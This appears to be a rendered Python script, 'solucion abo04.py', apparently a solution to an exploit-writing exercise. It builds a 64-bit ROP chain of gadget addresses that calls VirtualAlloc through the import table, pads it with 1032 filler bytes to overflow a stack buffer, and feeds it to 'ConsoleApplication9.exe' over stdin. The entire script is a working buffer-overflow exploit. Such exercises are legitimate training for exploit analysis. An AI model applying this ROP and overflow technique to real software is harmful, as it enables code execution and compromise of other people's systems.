 solucion abo04.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 decode_hex = codecs.getdecoder("hex_codec")
12
13 rop= b""
14 rop+= struct.pack("<Q", 0x1400092d6) # POP RDX
15 rop+= struct.pack("<Q", 0x140010f3c) # point to 0x1000
16 rop+= struct.pack("<Q", 0x140001ca2) #0x1000 a r8
17 rop+= struct.pack("<Q", 0x1400092d6) # POP RDX
18 rop+= struct.pack("<Q", 0x40) # 0x40
19 rop+= struct.pack("<Q", 0x1400128fd) # 0x40 a r9
20 rop+= struct.pack("<Q", 0x1400092d6) # POP RDX
21 rop+= struct.pack("<Q", 0x1) # 0x1
22 rop+= struct.pack("<Q", 0x14000eaf5) # POP RAX
23 rop+= struct.pack("<Q",0x0140013000) # IAT
24
25 rop+=struct.pack("<Q",0x1400027CD) # To VirtualAlloc
26 rop+=struct.pack("<Q",0x140002279) # ADD RAX, 0x28
27 rop+=struct.pack("<Q",0x140002036) # CALL RAX
28
29 payload = 1032 * b"A" + rop + b"A" * 100
30
31
32
33 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
34
35 print("PID: %s" %hex(p1.pid))
36 print("Enter para continuar")
37 p1.communicate(payload)
38 p1.wait()
39